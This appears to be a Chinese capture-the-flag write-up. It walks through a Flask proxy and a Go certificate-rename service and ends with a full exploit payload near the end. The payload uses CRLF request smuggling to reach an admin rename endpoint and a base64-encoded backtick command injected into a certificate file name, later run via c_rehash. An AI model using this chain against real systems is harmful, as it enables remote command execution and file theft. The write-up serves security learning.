uri = request.form.get("uri", "/")
client = socket.socket()
client.connect(('localhost', 8887))
msg = f'''GET {uri} HTTP/1.1
Host: test_api_host
User-Agent: Guest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
'''
client.send(msg.encode())
data = client.recv(2048)
client.close()
return data.decode()
app.run(host="0.0.0.0", port=8888)
/ 主页
/getcrt 生成证书
/createlink 调用c_rehash执行命令
/proxy 改证书名
可以看到生成的证书在/static/crt目录下
crt_name = "static/crt/" + str(uuid.uuid4()) + ".crt"在golang_server的main.go里面有具体的改证书名的
package main

import (
	"github.com/gin-gonic/gin"
	"os"
	"strings"
)

func admin(c *gin.Context) {
	staticPath := "/app/static/crt/"
	oldname := c.DefaultQuery("oldname", "")      //strings.Contains
	newname := c.DefaultQuery("newname", "")
	if oldname == "" || newname == "" || strings.Contains(oldname, "..") || strings.Contains(newname, "..") {       //name不能为空,并且name不能包含..
		c.String(500, "error")
		return
	}
	if c.Request.URL.RawPath != "" && c.Request.Host == "admin" {            //RawPath在原始路径有转义字符时有值,在请求的头部Host需要为admin
		err := os.Rename(staticPath+oldname, staticPath+newname)
		if err != nil {
			return
		}
		c.String(200, newname)
		return
	}
	c.String(200, "no")
}

func index(c *gin.Context) {
	c.String(200, "hello world")
}

func main() {
	router := gin.Default()
	router.GET("/", index)
	router.GET("/admin/rename", admin)

	if err := router.Run(":8887"); err != nil {
		panic(err)
	}
}
RawPath在原始路径有转义字符时有值,在请求的头部Host需要为admin
/admin/rename下改证书名


总体就是先访问/getcrt生成一个证书,然后访问/proxy把newname的值改成我们想要执行的命令,最后访问/createlink来执行命令
要注意的是,改证书名的路径里面要有转义字符,host的值要是admin
uri=/admin%252frename?oldname=ace2ff60-1b6d-43b2-9459-fe6dac803cec.crt%26newname=`echo%2520Y2F0IC8qIA==|base64%2520-d|bash>c.txt`.crt%20HTTP/1.1%0D%0AHost:%20admin%0d%0a%0d%0a
在头部添加Content-Type: application/x-www-form-urlencoded


 5894
5894


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


